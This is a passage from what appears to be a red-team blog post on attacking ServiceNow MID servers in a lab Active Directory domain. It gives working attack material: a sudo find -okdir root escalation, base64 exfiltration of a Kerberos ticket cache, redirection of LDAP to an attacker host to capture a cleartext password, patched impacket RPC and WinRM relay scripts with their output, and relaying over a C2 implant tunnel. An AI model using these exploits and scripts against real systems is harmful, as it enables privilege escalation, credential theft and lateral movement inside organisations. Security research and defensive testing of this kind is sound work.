
At this point we can save the activity and click on the test inputs button. In this example we will be executing against 192.168.56.40, an Ubuntu endpoint.

And we get the results returned, we are running as the local user svc_unix_disc, which the MID server has auto selected as SSH private key credentials for that user exist within ServiceNow.
On multiple engagements we have seen the same sudoers configuration, which is something similar to that shown below.
User svc_unix_disc may run the following commands on ubuntu:
    (root) NOPASSWD: /bin/cat /etc/*, !/bin/cat /etc/shadow, !/bin/cat *[ ]*, !/bin/cat *../*, !/bin/cat /etc/pki/*
    (root) NOPASSWD: /bin/cat /var/log/*, !/bin/cat *[ ]*, !/bin/cat *../*
    (root) NOPASSWD: /bin/cat /sys/devices/virtual/dmi/id/product_uuid, !/bin/cat *[ ]*, !/bin/cat *../*
    (root) NOPASSWD: /bin/find, !/bin/find * -exec *, !/bin/find * -delete *, !/bin/find * -fprint *, !/bin/find * -ok *, !/bin/find *..*, !/bin/find * -execdir
At first glance this seems securely configured, various common sudo breakouts are denied. However, the -okdir argument of the find utility has no exception. We can therefore execute arbitrary commands as root as follows:
echo yes | sudo find /tmp/ -name "krb5*" -okdir /bin/sh -c 'id' \;This command kills two birds with one stone, double check we can escalate to root, and search for any Kerberos cache files that may allow us to impersonate principals on the network. The result of running this command is shown in the next figure.

We can then exfiltrate that file and check it’s validity by simply base64 encoding it.
echo yes | sudo find /tmp/ -name "krb5*" -okdir /bin/sh -c 'base64 /tmp/krb5cc_1000 | tr -d "\n"' \;
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: tim.carrington@SECUREBANK.LOCAL

Valid starting       Expires              Service principal
02/16/2025 02:19:39  02/16/2025 12:19:39  krbtgt/SECUREBANK.LOCAL@SECUREBANK.LOCAL
	renew until 02/23/2025 02:19:36
This is a simple demonstration of abusing the Workflow Editor. There exists a much wider variety of attack vectors than are shown here, this includes:
- Modifying AD users and groups.
- Interacting with Azure
- Interacting with SCCM
Attack 4 – LDAP Listener
As previously discussed ServiceNow can be configured to communicate with Active Directory over LDAP. In this environment the Domain Controller has been configured and credentials set that will enable the MID server to pull AD information.

Clicking on the LDAP server URL allows us to modify it (assuming we have sufficient privileges).

In this example we will simply set it to 192.168.56.1, which is the Linux host on which the environment VMs are running. We then run Responder ensuring the LDAP listener is active, and simply click “Test Connection”.
[LDAP] Cleartext Client   : 192.168.56.20
[LDAP] Cleartext Username : svc_midserver_disc@securebank.local
[LDAP] Cleartext Password : P"ssw0rd
We should get an error similar to that shown in the next figure.

Attack 5 – Relaying

Throughout this blog post we have made multiple references to functionality within ServiceNow that has the potential to facilitate relaying attacks. For example, when viewing credentials we have the option to test a specific credential against an arbitrary host.

It should be noted that although it is implied that we can specify a target port, this input is actually ignored by the MID server (we will discuss how we can modify the port towards the end of this section). Under the hood the MID server will run one of the two following commands depending on the configuration parameter mid.windows.management_protocol.
WinRM - New-PSSession -ComputerName $ip -Credential $cred
WMI - gwmi win32_operatingsystem -computer $computer -credential $cred
If mid.windows.management_protocol is set to use WMI, then the connection will be established over RPC, if it is WinRM then the connection will be over TCP port 5985 or 5986 depending on whether SSL is configured. We can test this by simply listening on either port and performing a credential test.
###### mid.windows.management_protocol = WMI ######
$ sudo nc -lvnp 135
Listening on 0.0.0.0 135
Connection received on 192.168.56.20 51303

t������`R��!4z]�����+H`����`R��!4z,�l�@E

###### mid.windows.management_protocol = WinRM ######
$ nc -lvnp 5985
Listening on 0.0.0.0 5985
Connection received on 192.168.56.20 51307
POST /wsman HTTP/1.1
Connection: Keep-Alive
Content-Type: application/soap+xml;charset=UTF-8
User-Agent: Microsoft WinRM Client
WSMANIDENTIFY: unauthenticated
Content-Length: 198
Host: 192.168.56.1:5985

<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:wsmid="http://schemas.dmtf.org/wbem/wsman/identity/1/wsmanidentity.xsd"><s:Header/><s:Body><wsmid:Identify/></s:Body></s:Envelope>
It must also be stated that your ability to relay will largely depend on the security controls configured (such as signing and channel binding) present within the target organisation.
Attack 5.1 – Relaying RPC
Whilst attempting to leverage Impacket to relay the inbound RPC connection we found that no RPCRelayServer functionality existed. Eventually, @TheXC3LL of the ActiveBreach team forwarded this link to a post by 0xdf_. This is an excellent post that helped lay the groundwork for how we will create custom impacket scripts to execute the relaying attacks (it’s also well worth a read regardless). Specific to our use case, 0xdf_ describes the process by which you can apply a patch to impacket’s source that will add the RPC server functionality we require. The steps are as follows.
1. Download impacket from github and checkout a specific branch.
git clone https://github.com/SecureAuthCorp/impacket.git
Cloning into 'impacket'...
remote: Enumerating objects: 41, done.
remote: Counting objects: 100% (41/41), done.
remote: Compressing objects: 100% (33/33), done.
remote: Total 18922 (delta 25), reused 20 (delta 8), pack-reused 18881
Receiving objects: 100% (18922/18922), 6.27 MiB | 10.70 MiB/s, done.
Resolving deltas: 100% (14401/14401), done.
$ cd impacket
$ git checkout 3b0ff40c1a1755c55cf4ec881ddee9ffda4426a8
HEAD is now at 3b0ff40c Added missing MSRPC_RTS cons
2. Download the rpcrelayserver patch
wget https://gist.githubusercontent.com/Gilks/0fc75929faba704c05143b01f34c291b/raw/e1455b82d4a7ba23998151c28abc66f7e18a8e75/rpcrelayclientserver.patch3. Apply the patch
git apply --whitespace=fix --reject rpcrelayclientserver.patchNext, we will write a custom script to run the RPC server, this is relatively simple given the fact that impacket does all of the heavy lifting.
from impacket.examples.ntlmrelayx.servers import RPCRelayServer
from impacket.examples.ntlmrelayx.utils.config import NTLMRelayxConfig
from impacket.examples.ntlmrelayx.utils.targetsutils import TargetsProcessor
from impacket.examples.ntlmrelayx.clients import PROTOCOL_CLIENTS
from impacket.examples.ntlmrelayx.attacks import PROTOCOL_ATTACKS
import logging
from impacket.examples import logger
logger.init(True)
logging.getLogger().setLevel(logging.DEBUG)

import sys
def main():
    config = NTLMRelayxConfig()
    config.setProtocolClients(PROTOCOL_CLIENTS)

    config.interfaceIp = '0.0.0.0'
    config.outputFile = None

    # Hardcode the target to the securebank.local DC
    targetSystem = TargetsProcessor(singleTarget="smb://192.168.56.10", protocolClients=PROTOCOL_CLIENTS)
    config.setTargets(targetSystem)
    config.setListeningPort(135)
    config.setAttacks(PROTOCOL_ATTACKS)
    config.setEncoding(sys.getdefaultencoding())

    # Setup an smbclient shell
    config.setInteractive(True)
    config.setSMB2Support(True)
    try:
        print("Starting RPC relay to SMB service...")
        server = RPCRelayServer(config)
        server.run()
    except KeyboardInterrupt:
        print("Shutting down relay server.")
        server.server.shutdown()
        sys.exit(0)
if __name__ == '__main__':
    main()
Unfortunately, running this code won’t work without some changes to the RPCRelayServer source. The initial execution results in the following exception.
[2025-02-16 12:03:35] [*] Setting up RPC Server
[2025-02-16 12:03:44] [*] Callback added for UUID 99FCFEC4-5260-101B-BBCB-00AA0021347A V:0.0
[2025-02-16 12:03:44] [+] RPC: Received packet of type MSRPC BIND
[2025-02-16 12:03:44] [+] Answering to a BIND without authentication
[2025-02-16 12:03:44] [+] RPC: Sending packet of type MSRPC BINDACK
[2025-02-16 12:03:44] [+] RPC: Received packet of type MSRPC REQUEST
[2025-02-16 12:03:44] [+] Exception:
Traceback (most recent call last):
  File ".../examples/ntlmrelayx/servers/rpcrelayserver.py", line 97, in handle
    response = self.handle_single_request(data)
  File ".../examples/ntlmrelayx/servers/rpcrelayserver.py", line 124, in handle_single_request
    return self.transport.processRequest(data)
  File ".../impacket/dcerpc/v5/rpcrt.py", line 2175, in processRequest
    returnData          = self._listenUUIDS[self._boundUUID]['CallBacks'][request['op_num']](request['pduData'])
  File ".../examples/ntlmrelayx/servers/rpcrelayserver.py", line 70, in send_ServerAlive2Response
    stringBindings = [(TOWERID_DOD_TCP, self.target.hostname)]
AttributeError: 'NoneType' object has no attribute 'hostname'
[2025-02-16 12:03:44] [-] Exception in RPC request handler: 'NoneType' object has no attribute 'hostname'
The specific exception is being raised by this line.
stringBindings = [(TOWERID_DOD_TCP, self.target.hostname)]As is described by 0xdf_ in their post, for some reason the self.target variable seems to get dropped at various stages. Since we know the target we want to attack, we will simply hardcode the target repeatedly as follows:
def send_ServerAlive2Response(self, request):
            response = ServerAlive2Response()
            self.server.config.target = TargetsProcessor(singleTarget='smb://192.168.56.10:445')
            self.target = self.server.config.target.getTarget()
            <...Snipped...>

def do_ntlm_negotiate(self, token):
            self.server.config.target = TargetsProcessor(singleTarget='smb://192.168.56.10:445')
            self.target = self.server.config.target.getTarget()
            <...Snipped...>
With these changes made, we restart the RPC server and re-run the credential test through ServiceNow.

$ sudo python3 rpc-relay-attack.py
Starting RPC relay to SMB service...
[2025-02-16 12:11:42] [*] Setting up RPC Server
[2025-02-16 12:12:07] [*] Callback added for UUID 99FCFEC4-5260-101B-BBCB-00AA0021347A V:0.0
[2025-02-16 12:12:07] [+] RPC: Received packet of type MSRPC BIND
[2025-02-16 12:12:07] [+] Answering to a BIND without authentication
[2025-02-16 12:12:07] [+] RPC: Sending packet of type MSRPC BINDACK
[2025-02-16 12:12:07] [+] RPC: Received packet of type MSRPC REQUEST
[2025-02-16 12:12:07] [+] RPC: Sending packet of type MSRPC RESPONSE
[2025-02-16 12:12:07] [*] Callback added for UUID 99FCFEC4-5260-101B-BBCB-00AA0021347A V:0.0
[2025-02-16 12:12:07] [+] RPC: Received packet of type MSRPC BIND
[2025-02-16 12:12:08] [+] RPC: Sending packet of type MSRPC BINDACK
[2025-02-16 12:12:08] [+] RPC: Received packet of type MSRPC AUTH3
[2025-02-16 12:12:08] [*] Authenticating against smb://192.168.56.10 as securebank.local\svc_midserver_disc SUCCEED
[2025-02-16 12:12:08] [*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[2025-02-16 12:12:08] [+] RPC: Sending packet of type MSRPC FAULT
[2025-02-16 12:12:08] [+] RPC: Received packet of type MSRPC REQUEST
[2025-02-16 12:12:08] [-] Unsupported DCERPC opnum 4 called for interface ('000001A0-0000-0000-C000-000000000046', '0.0')
[2025-02-16 12:12:08] [+] RPC: Sending packet of type MSRPC FAULT
[2025-02-16 12:12:22] [-] Connection reset.
We can now interact with the file system on TCP port 11000.
$ nc 127.0.0.1 11000
Type help for list of commands
# use c$
# ls
drw-rw-rw-          0  Thu Feb 13 07:22:37 2025 $Recycle.Bin
drw-rw-rw-          0  Thu Feb 13 15:17:48 2025 Documents and Settings
drw-rw-rw-          0  Thu Feb 13 07:32:13 2025 inetpub
-rw-rw-rw- 1207959552  Sun Feb 16 07:13:09 2025 pagefile.sys
drw-rw-rw-          0  Thu Feb 13 15:16:04 2025 PerfLogs
drw-rw-rw-          0  Thu Feb 13 07:22:31 2025 Program Files
drw-rw-rw-          0  Thu Feb 13 15:16:04 2025 Program Files (x86)
drw-rw-rw-          0  Thu Feb 13 07:55:24 2025 ProgramData
drw-rw-rw-          0  Thu Feb 13 15:17:53 2025 Recovery
drw-rw-rw-          0  Thu Feb 13 07:32:19 2025 System Volume Information
drw-rw-rw-          0  Fri Feb 14 08:58:10 2025 temp
drw-rw-rw-          0  Fri Feb 14 09:34:14 2025 Users
drw-rw-rw-          0  Fri Feb 14 07:30:17 2025 Windows
Again, shout out to 0xdf_ and @TheXC3LL for the help with this one.
Attack 5.2 – Relaying WinRM
Relaying WinRM turned out to be a bit trickier. As we saw earlier, the initial connection is a POST request to /wsman with the following headers and content.
$ nc -lvnp 5985
Listening on 0.0.0.0 5985
Connection received on 192.168.56.20 51307
POST /wsman HTTP/1.1
Connection: Keep-Alive
Content-Type: application/soap+xml;charset=UTF-8
User-Agent: Microsoft WinRM Client
WSMANIDENTIFY: unauthenticated
Content-Length: 198
Host: 192.168.56.1:5985


The WSMANIDENTIFY header indicates the client is first attempting to determine the existence of a WS-Management service on the remote host (in this case my Linux system). This seems to prevent tools such as Responder and impacket’s HTTPRelayServer from capturing the subsequent NTLM authentication. Ultimately, the issue appears to rooted in the fact that the MID server first runs test-wsman with no credentials, and then either specifies credentials and re-runs the commandlet, or leverages Powershell remoting. This can be demonstrated through the following tests, whereby we have Responder listening for incoming WinRM connections.
First, we run test-wsman -ComputerName 192.168.56.1:
Next running New-PSSession -ComputerName 192.168.56.1 -Credential $cred:
Finally, we run test-wsman -ComputerName 192.168.56.1 -Authentication Negotiate.
The second and third commands results in the capture of a hash, whilst the first does not:
Now, lets run a credential test via ServiceNow:

The final image shows the MID server attempting to discover the WS-Management service on our controlled endpoint, however no credentials are specified and so most tooling will simply ignore the connection. As part of the relaying process through Impacket’s HTTPRelayServer this issue will essentially halt the negotiation process. To demonstrate this we will use the following script to setup a new HTTPRelayServer and attempt to relay incoming WinRM connections to the SMB service on DC01.
import sys
import threading
from http.server import BaseHTTPRequestHandler, HTTPServer
from impacket.ntlm import NTLMAuthChallenge, NTLMAuthNegotiate
from impacket.examples.ntlmrelayx.servers import HTTPRelayServer
from impacket.examples.ntlmrelayx.utils.config import NTLMRelayxConfig
import base64
from impacket.examples.ntlmrelayx.utils.targetsutils import TargetsProcessor
from impacket.examples.ntlmrelayx.clients import PROTOCOL_CLIENTS
from impacket.examples.ntlmrelayx.attacks import PROTOCOL_ATTACKS
import logging
import os
from impacket.ntlm import *
from impacket.examples import logger
logger.init(True)
logging.getLogger().setLevel(logging.DEBUG)


config = NTLMRelayxConfig()
config.setProtocolClients(PROTOCOL_CLIENTS)
targetSystem = TargetsProcessor(singleTarget="smb://192.168.56.10", protocolClients=PROTOCOL_CLIENTS)
config.setTargets(targetSystem)
config.setAttacks(PROTOCOL_ATTACKS)
config.setInteractive(True)
config.setSMB2Support(True)
config.interfaceIp = "0.0.0.0"
config.HTTPPort = 5985
config.setListeningPort(5985)

print("[*] Starting NTLM relay to WinRM")

relay_server = HTTPRelayServer(config)
relay_server.run()
Running this code without modifying the HTTPRelayServer source will result in exactly the same behaviour as was demonstrated with Responder. The first thing we will do is handle the WS-Management discovery probe by modifying the do_get function. Instead of sending a 401 Unauthorized code all we have to do is reply 200 OK, we don’t even need to send the expected SOAP envelope.
def do_GET(self):
    messageType = 0
    if self.server.config.mode == 'REDIRECT':
        self.do_SMBREDIRECT()
        return

    LOG.info('HTTPD: Client requested path: %s' % self.path.lower())
    header = self.headers.get('WSMANIDENTIFY')
    if header == "unauthenticated":
        LOG.info('HTTPD: WS-Management request, sending 200 OK')
        self.send_response(200)
        self.send_header('WWW-Authenticate', 'Negotiate')
        self.send_header('Content-type', 'text/html')
        self.send_header('Content-Length','0')
        self.send_header('Connection', 'keep-alive')
        self.end_headers()
        return
    <...Snipped...>
Running this code and performing a credential test results in the following exception being thrown.
sudo python3 winrmrelay.py
[*] Starting NTLM relay to WinRM
[2025-02-16 12:58:12] [*] Setting up HTTP Server
[2025-02-16 12:58:33] [*] HTTPD: Received connection from 192.168.56.20, attacking target smb://192.168.56.10
[2025-02-16 12:58:33] [*] HTTPD: Client requested path: /wsman
[2025-02-16 12:58:33] [*] HTTPD: WS-Management request, sending 200 OK
[2025-02-16 12:58:33] [*] HTTPD: Client requested path: /wsman?psversion=5.1.17763.2931
[2025-02-16 12:58:33] [+] Exception:
Traceback (most recent call last):
  File ".../examples/ntlmrelayx/servers/httprelayserver.py", line 265, in do_GET
    _, blob = typeX.split('NTLM')
ValueError: not enough values to unpack (expected 2, got 1)
This one is a simple fix, the HTTPRelayServer expects the Authorization header to contain “NTLM” not “Negotiate”, and attempts to split on this value. We simply change NTLM to Negotiate on this line in do_get.
else:
  if proxy:
    typeX = proxyAuthHeader
  else:
    typeX = autorizationHeader
    try:
      _, blob = typeX.split('Negotiate')
      token = base64.b64decode(blob.strip())
<...Snipped...>
We also need to modify the Authorization header impacket returns in do_ntlm_negotiate from NTLM to Negotiate. With those changes made we re-run the test, but unfortunately throw more exceptions (we are very close though).
[*] Starting NTLM relay to WinRM
[2025-02-16 13:06:35] [*] Setting up HTTP Server
[2025-02-16 13:06:55] [*] HTTPD: Received connection from 192.168.56.20, attacking target smb://192.168.56.10
[2025-02-16 13:06:55] [*] HTTPD: Client requested path: /wsman
[2025-02-16 13:06:55] [*] HTTPD: WS-Management request, sending 200 OK
[2025-02-16 13:06:55] [*] HTTPD: Received connection from 192.168.56.20, attacking target smb://192.168.56.10
[2025-02-16 13:06:55] [*] HTTPD: Client requested path: /wsman?psversion=5.1.17763.2931
[2025-02-16 13:06:55] [*] HTTPD: Client requested path: /wsman?psversion=5.1.17763.2931
[2025-02-16 13:06:55] [*] Authenticating against smb://192.168.56.10 as securebank.local\svc_midserver_disc SUCCEED
[2025-02-16 13:06:55] [+] Exception:
Traceback (most recent call last):
  File ".../impacket/examples/ntlmrelayx/servers/httprelayserver.py", line 75, in handle_one_request
    http.server.SimpleHTTPRequestHandler.handle_one_request(self)
  File "/usr/lib/python3.8/http/server.py", line 415, in handle_one_request
    method()
  File "..../impacket/examples/ntlmrelayx/servers/httprelayserver.py", line 212, in do_POST
    return self.do_GET()
  File "..../impacket/examples/ntlmrelayx/servers/httprelayserver.py", line 325, in do_GET
    self.server.config.target.logTarget(self.target, True, self.authUser)
AttributeError: 'TargetsProcessor' object has no attribute 'logTarget'
As the output above shows, we were able to authenticate to the target over SMB, but we threw an exception trying to call logTarget. Simplest fix here is to simply comment that line out, which we do. Finally, we restart the server and re-run the credential test from ServiceNow and voila.

[*] Starting NTLM relay to WinRM
[2025-02-16 13:11:52] [*] Setting up HTTP Server
[2025-02-16 13:12:06] [*] HTTPD: Received connection from 192.168.56.20, attacking target smb://192.168.56.10
[2025-02-16 13:12:06] [*] HTTPD: Client requested path: /wsman
[2025-02-16 13:12:06] [*] HTTPD: WS-Management request, sending 200 OK
[2025-02-16 13:12:06] [*] HTTPD: Client requested path: /wsman
[2025-02-16 13:12:06] [*] HTTPD: WS-Management request, sending 200 OK
[2025-02-16 13:12:07] [*] HTTPD: Received connection from 192.168.56.20, attacking target smb://192.168.56.10
[2025-02-16 13:12:07] [*] HTTPD: Client requested path: /wsman?psversion=5.1.17763.2931
[2025-02-16 13:12:07] [*] HTTPD: Client requested path: /wsman?psversion=5.1.17763.2931
[2025-02-16 13:12:07] [*] Authenticating against smb://192.168.56.10 as securebank.local\svc_midserver_disc SUCCEED
[2025-02-16 13:12:07] [*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
Attack 5.3 – Relaying to any Port
It is generally unlikely that whilst operating in a target environment that we will simply have access to a Linux system that not only has the tools we need running on it, but also the network connectivity required to perform these relay attacks. More common is the scenario that we have some control over Windows endpoints through an implant and established C2, through which we want to perform relaying. In this case, listening on the required ports poses a variety of challenges, especially in the case of SMB and RPC. Luckily, we can actually configure the destination WinRM port the MID server will communicate when it attempts to establish a connection. The relevant configuration parameter is mid.powershell_api.winrm.remote_port, which can be set to some arbitrary value. In the figure below we will set it to the completely operationally secure and definitely not blatantly malicious TCP port 4444. Note that modifying this value will break all future discoveries until reverted.



The setup for this final demonstration is described by the diagram below, whereby we have a foothold on an internal system running Windows. Through the NightHawk implant we will setup a reverse port forward, as well as a SOCKs proxy. The plan is such that the MID server will attempt to perform WinRM authentication to the compromised endpoint on TCP port 4444, which is then tunnelled to the Teamserver via the C2 channel, at which point it is forwarded to our WinRMRelay server. The server then tunnels the responses back via the SOCKs proxy.
Shortly after running the credential test again, specifying our compromised system (and remembering that the Port input is ignored), we begin to see connections to our listener on the compromised endpoint.
Subsequently, the output below demonstrates a successful relay to the SMB service on DC01.securebank.local through the SOCKs proxy.
$ sudo proxychains python3 winrmrelay.py
